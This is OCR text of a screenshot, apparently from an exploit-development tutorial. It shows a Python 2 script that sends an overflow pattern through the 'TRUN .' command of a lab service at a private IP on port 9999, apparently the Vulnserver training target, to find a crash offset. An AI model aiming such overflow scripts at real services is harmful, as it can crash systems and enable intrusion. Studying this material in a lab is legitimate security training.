 GNU nano 2.9.5 sendchars
#!/usr/bin/python
import socket
server = '172.16.1.252'
sport = 9999
prefix = 'A' * 1000
chars = ''
for i in range(0x30, 0x35):
        for j in range(0x30, 0x3A):
                for k in range(0x30, 0x3A):
                        chars += chr(i) + chr(j) + chr(k) + 'A'
attack = prefix + chars
s = socket.socket()
connect = s.connect((server, sport))
print s.recv(1024)
print "Sending attack to TRUN . with length ", len(attack)
s.send(('TRUN .' + attack + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
[ Read 23 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line
Packt>